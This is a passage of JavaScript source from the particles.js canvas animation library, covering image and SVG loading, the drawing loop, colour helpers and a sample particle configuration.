				if(p.color.rgb){
					var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+p.opacity+')';
				}else{
					var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+p.opacity+')';
				}
				return color_value;
			});

		/* prepare to create img with colored svg */
		var svg = new Blob([coloredSvgXml], {type: 'image/svg+xml;charset=utf-8'}),
			DOMURL = window.URL || window.webkitURL || window,
			url = DOMURL.createObjectURL(svg);

		/* create particle img obj */
		var img = new Image();
		img.addEventListener('load', function(){
			p.img.obj = img;
			p.img.loaded = true;
			DOMURL.revokeObjectURL(url);
			pJS.tmp.count_svg++;
		});
		img.src = url;

	};


	pJS.fn.vendors.destroypJS = function(){
		cancelAnimationFrame(pJS.fn.drawAnimFrame);
		canvas_el.remove();
		pJSDom = null;
	};


	pJS.fn.vendors.drawShape = function(c, startX, startY, sideLength, sideCountNumerator, sideCountDenominator){

		// By Programming Thomas - https://programmingthomas.wordpress.com/2013/04/03/n-sided-shapes/
		var sideCount = sideCountNumerator * sideCountDenominator;
		var decimalSides = sideCountNumerator / sideCountDenominator;
		var interiorAngleDegrees = (180 * (decimalSides - 2)) / decimalSides;
		var interiorAngle = Math.PI - Math.PI * interiorAngleDegrees / 180; // convert to radians
		c.save();
		c.beginPath();
		c.translate(startX, startY);
		c.moveTo(0,0);
		for (var i = 0; i < sideCount; i++) {
			c.lineTo(sideLength,0);
			c.translate(sideLength,0);
			c.rotate(interiorAngle);
		}
		//c.stroke();
		c.fill();
		c.restore();

	};

	pJS.fn.vendors.exportImg = function(){
		window.open(pJS.canvas.el.toDataURL('image/png'), '_blank');
	};


	pJS.fn.vendors.loadImg = function(type){

		pJS.tmp.img_error = undefined;

		if(pJS.particles.shape.image.src != ''){

			if(type == 'svg'){

				var xhr = new XMLHttpRequest();
				xhr.open('GET', pJS.particles.shape.image.src);
				xhr.onreadystatechange = function (data) {
					if(xhr.readyState == 4){
						if(xhr.status == 200){
							pJS.tmp.source_svg = data.currentTarget.response;
							pJS.fn.vendors.checkBeforeDraw();
						}else{
							console.log('Error pJS - Image not found');
							pJS.tmp.img_error = true;
						}
					}
				}
				xhr.send();

			}else{

				var img = new Image();
				img.addEventListener('load', function(){
					pJS.tmp.img_obj = img;
					pJS.fn.vendors.checkBeforeDraw();
				});
				img.src = pJS.particles.shape.image.src;

			}

		}else{
			console.log('Error pJS - No image.src');
			pJS.tmp.img_error = true;
		}

	};


	pJS.fn.vendors.draw = function(){

		if(pJS.particles.shape.type == 'image'){

			if(pJS.tmp.img_type == 'svg'){

				if(pJS.tmp.count_svg >= pJS.particles.number.value){
					pJS.fn.particlesDraw();
					if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
					else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}else{
					//console.log('still loading...');
					if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}

			}else{

				if(pJS.tmp.img_obj != undefined){
					pJS.fn.particlesDraw();
					if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
					else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}else{
					if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}

			}

		}else{
			pJS.fn.particlesDraw();
			if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
			else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
		}

	};


	pJS.fn.vendors.checkBeforeDraw = function(){

		// if shape is image
		if(pJS.particles.shape.type == 'image'){

			if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg == undefined){
				pJS.tmp.checkAnimFrame = requestAnimFrame(check);
			}else{
				//console.log('images loaded! cancel check');
				cancelRequestAnimFrame(pJS.tmp.checkAnimFrame);
				if(!pJS.tmp.img_error){
					pJS.fn.vendors.init();
					pJS.fn.vendors.draw();
				}

			}

		}else{
			pJS.fn.vendors.init();
			pJS.fn.vendors.draw();
		}

	};


	pJS.fn.vendors.init = function(){

		/* init canvas + particles */
		pJS.fn.retinaInit();
		pJS.fn.canvasInit();
		pJS.fn.canvasSize();
		pJS.fn.canvasPaint();
		pJS.fn.particlesCreate();
		pJS.fn.vendors.densityAutoParticles();

		/* particles.line_linked - convert hex colors to rgb */
		pJS.particles.line_linked.color_rgb_line = hexToRgb(pJS.particles.line_linked.color);

	};


	pJS.fn.vendors.start = function(){

		if(isInArray('image', pJS.particles.shape.type)){
			pJS.tmp.img_type = pJS.particles.shape.image.src.substr(pJS.particles.shape.image.src.length - 3);
			pJS.fn.vendors.loadImg(pJS.tmp.img_type);
		}else{
			pJS.fn.vendors.checkBeforeDraw();
		}

	};




	/* ---------- pJS - start ------------ */


	pJS.fn.vendors.eventsListeners();

	pJS.fn.vendors.start();



};

/* ---------- global functions - vendors ------------ */

Object.deepExtend = function(destination, source) {
	for (var property in source) {
		if (source[property] && source[property].constructor &&
			source[property].constructor === Object) {
			destination[property] = destination[property] || {};
			arguments.callee(destination[property], source[property]);
		} else {
			destination[property] = source[property];
		}
	}
	return destination;
};

window.requestAnimFrame = (function(){
	return  window.requestAnimationFrame ||
		window.webkitRequestAnimationFrame ||
		window.mozRequestAnimationFrame    ||
		window.oRequestAnimationFrame      ||
		window.msRequestAnimationFrame     ||
		function(callback){
			window.setTimeout(callback, 1000 / 60);
		};
})();

window.cancelRequestAnimFrame = ( function() {
	return window.cancelAnimationFrame         ||
		window.webkitCancelRequestAnimationFrame ||
		window.mozCancelRequestAnimationFrame    ||
		window.oCancelRequestAnimationFrame      ||
		window.msCancelRequestAnimationFrame     ||
		clearTimeout
} )();

function hexToRgb(hex){
	// By Tim Down - http://stackoverflow.com/a/5624139/3493650
	// Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
	var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
	hex = hex.replace(shorthandRegex, function(m, r, g, b) {
		return r + r + g + g + b + b;
	});
	var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
	return result ? {
		r: parseInt(result[1], 16),
		g: parseInt(result[2], 16),
		b: parseInt(result[3], 16)
	} : null;
};

function clamp(number, min, max) {
	return Math.min(Math.max(number, min), max);
};

function isInArray(value, array) {
	return array.indexOf(value) > -1;
}


/* ---------- particles.js functions - start ------------ */

window.pJSDom = [];

window.particlesJS = function(tag_id, params){

	//console.log(params);

	/* no string id? so it's object params, and set the id with default id */
	if(typeof(tag_id) != 'string'){
		params = tag_id;
		tag_id = 'particles-js';
	}

	/* no id? set the id to default id */
	if(!tag_id){
		tag_id = 'particles-js';
	}

	/* pJS elements */
	var pJS_tag = document.getElementById(tag_id),
		pJS_canvas_class = 'particles-js-canvas-el',
		exist_canvas = (pJS_tag?pJS_tag.getElementsByClassName(pJS_canvas_class):null);


	if(exist_canvas && exist_canvas.length){
		while(exist_canvas.length > 0){
			pJS_tag.removeChild(exist_canvas[0]);
		}
	}

	/* create canvas element */
	var canvas_el = document.createElement('canvas');
	canvas_el.className = pJS_canvas_class;

	/* set size canvas */
	canvas_el.style.width = "100%";


	/* append canvas */

	var canvas = pJS_tag ? pJS_tag.appendChild(canvas_el) : null;

	/* launch particle.js */
	if(canvas != null){
		pJSDom.push(new pJS(tag_id, params));
	}

};

window.particlesJS.load = function(tag_id, path_config_json, callback){

	/* load json config */
	var xhr = new XMLHttpRequest();
	xhr.open('GET', path_config_json);
	xhr.onreadystatechange = function (data) {
		if(xhr.readyState == 4){
			if(xhr.status == 200){
				var params = JSON.parse(data.currentTarget.response);
				window.particlesJS(tag_id, params);
				if(callback) callback();
			}else{
				console.log('Error pJS - XMLHttpRequest status: '+xhr.status);
				console.log('Error pJS - File config not found');
			}
		}
	};
	xhr.send();

};



particlesJS("particles-js", {
	"particles": {
		"number": {
			"value": 80,
			"density": {
				"enable": true,
				"value_area": 800
			}
		},
		"color": {
			"value": "#ffffff"
		},
		"shape": {
			"type": "circle",
			"stroke": {
				"width": 0,
				"color": "#000000"
			},
			"polygon": {
				"nb_sides": 5
			},
			"image": {
				"src": "img/github.svg",
				"width": 100,
				"height": 100
			}
		},
		"opacity": {
			"value": 0.5,
			"random": false,
			"anim": {
				"enable": false,
				"speed": 1,
				"opacity_min": 0.1,
				"sync": false
			}
		},
		"size": {
			"value": 2,
			"random": true,
			"anim": {
				"enable": false,
				"speed": 40,
				"size_min": 0.1,
				"sync": false
			}
		},
		"line_linked": {
			"enable": true,
			"distance": 150,
			"color": "#ffffff",
			"opacity": 0.4,
			"width": 1
		},
		"move": {
			"enable": true,
			"speed": 2,
			"direction": "none",
			"random": false,
			"straight": false,
			"out_mode": "out",
			"bounce": false,
			"attract": {
				"enable": false,
				"rotateX": 600,
				"rotateY": 1200
			}
		}
	},
	"interactivity": {
		"detect_on": "canvas",
		"events": {
			"onhover": {
				"enable": true,
				"mode": "grab"
			},
			"onclick": {
				"enable": true,
				"mode": "push"
			},
			"resize": true
		},
		"modes": {
			"grab": {
				"distance": 150,
				"line_linked": {
					"opacity": 1
				}
			},
			"bubble": {
				"distance": 400,
				"size": 40,
				"duration": 2,
				"opacity": 8,
				"speed": 3
			},
			"repulse": {
				"distance": 200,
				"duration": 0.4
			},
			"push": {
				"particles_nb": 4
			},
			"remove": {
				"particles_nb": 2
			}
		}
	},
	"retina_detect": true
});
